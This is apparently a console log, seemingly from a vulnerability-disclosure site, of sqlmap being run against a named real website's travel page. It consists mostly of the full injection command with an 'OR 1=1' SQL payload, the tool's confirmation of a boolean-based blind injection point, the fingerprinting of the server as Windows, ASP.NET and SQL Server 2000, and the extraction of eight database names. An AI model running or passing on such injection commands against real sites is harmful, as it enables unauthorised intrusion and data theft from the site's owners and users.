 C:\Desktop\sqlmap>sqlmap.py -u "http://club.mangocity.com/tongyou/defa
ult.aspx?btime=01/01/1967&dep=1&deptk=&des=-1' OR 1=1* or 'F'='&destk=&etime=01/
01/1967&state=0"  --no-cast  --dbs
sqlmap {1.0-dev-nongit-20150830}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:49:19
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] y
[20:49:21] [INFO] resuming back-end DBMS 'microsoft sql server'
[20:49:21] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://club.mangocity.com:80/tongyou/default.aspx?btime=01/01/1967&
dep=1&deptk=&des=-1' OR 1=1 AND 1571=1571 or 'F'='&destk=&etime=01/01/1967&state
=0
---
[20:49:23] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[20:49:23] [INFO] fetching database names
[20:49:23] [INFO] fetching number of databases
[20:49:23] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:49:23] [INFO] retrieved:
[20:49:24] [WARNING] reflective value(s) found and filtering out
8
[20:49:27] [INFO] retrieved: mangobbs
[20:49:57] [INFO] retrieved: master
[20:50:23] [INFO] retrieved: model
[20:50:43] [INFO] retrieved: msdb
[20:51:00] [INFO] retrieved: Northwind
[20:53:27] [INFO] retrieved: pubs
[20:54:57] [INFO] retrieved: temp_mangobbs
[20:59:36] [INFO] retrieved: tempdb
available databases [8]:
[*] mangobbs
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] temp_mangobbs
[*] tempdb
[21:01:03] [INFO] fetched data logged to text files under 'C: .sqlmap\
output\club.mangocity.com'
www.wooyun.org